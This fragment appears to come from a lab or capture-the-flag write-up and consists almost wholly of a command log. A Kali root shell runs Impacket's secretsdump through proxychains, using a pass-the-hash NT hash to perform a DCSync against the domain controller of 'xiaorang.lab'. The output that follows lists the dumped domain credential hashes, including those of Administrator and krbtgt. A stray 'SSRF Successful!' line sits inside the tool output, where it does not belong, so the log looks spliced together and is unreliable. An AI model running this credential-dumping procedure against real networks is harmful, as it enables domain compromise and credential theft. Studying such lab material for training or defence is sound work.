 Target: 172.22.3.9
┌──(root㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─# proxychains python secretsdump.py xiaorang.lab/Zhangtong@172.22.3.2 -hashes :22c7f81993e96ac83ac2f3f1903de8b4 -just-dc
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[+] SSRF Successful!
[proxychains] Strict chain  ...  127.0.0.1:12333  ...  172.22.3.2:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  127.0.0.1:12333  ...  172.22.3.2:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:12333  ...  172.22.3.2:49667  ...  OK
xiaorang.lab\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b8fa79a52e918cb0cbcd1c0ede492647:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\$431000-7AGO1IPPEUGJ:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::